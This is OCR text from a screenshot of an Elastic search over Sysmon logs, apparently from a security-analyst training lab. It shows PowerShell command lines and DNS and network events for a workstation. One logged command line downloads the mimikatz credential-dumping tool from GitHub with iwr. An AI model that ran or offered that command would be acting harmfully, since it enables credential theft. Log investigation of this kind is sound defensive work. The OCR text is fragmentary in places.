 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
message: *github*
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:59:00.0
Refresh
event.provider: Microsoft-Windows-Sysmon ×
+ Add filter
winlogbeat-*
36 hits
Chart options
Search field names
Filter by type 0
Available fields 132
20
15
10
5
0
2023-08-29 00:00
2023-08-29 06:00
2023-08-29 12:00
2023-08-29 18:00
2023-08-30 00:00
2023-08-30 06:00
2023-08-30 12:00
2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:59:00.000
Popular
t destination.domain
IP destination.ip
# destination.port
t event.provider
t file.path
t process.command_line
t process.name
t process.parent.command_line
t winlog.event_id
process.command_line
Top 5 values
"C:\Windows\System32\Win... 42.9%
"C:\Windows\System3
"C:\Windows\System3
"C:\Windows\System32\Win... 14.3%
"C:\Windows\System32\Win... 14.3%
Exists in 7 / 36 records
Multi fields
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919
/mimikatz_trunk.zip -outfile mimi.zip": 3 (42.9%)
ment
t.provider: Microsoft-Windows-Sysmon message: Dns query: RuleName: - UtcTime: 2023-08-29 23:56:12.517 ProcessGuid: {6682e687-854a-
-0202-000000001200} ProcessId: 6160 QueryName: raw.githubusercontent.com QueryStatus: 0 QueryResults:
ffff:185.199.109.133;::ffff:185.199.110.133; Image: C:\Windows\System32\WindowsPowerShell
User: QUICKLOGISTICS\evan.hutchinson @timestamp: Aug 29, 2023 @ 23:56:12.517 agent.ephemeral_id: 3a11e38a-610e-4775-
-58084e91a6a3 agent.hostname: WKSTN-0051 agent.id: ca44171e-9de8-4587-a2a1-73c0f36957c3 agent.name: WKSTN-0051
t.provider: Microsoft-Windows-Sysmon message: Network connection detected: RuleName: - UtcTime: 2023-08-29 23:56:12.525 ProcessGuid:
2e687-854a-64ee-0202-000000001200} ProcessId: 6160 Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe User:
KLOGISTICS\evan.hutchinson Protocol: tcp Initiated: true SourceIsIpv6: false SourceIp: 10.10.155.159 SourceHostname: WKSTN-
.quicklogistics.org SourcePort: 54719 SourcePortName: - DestinationIsIpv6: false DestinationIp: 185.199.111.133 DestinationHostname: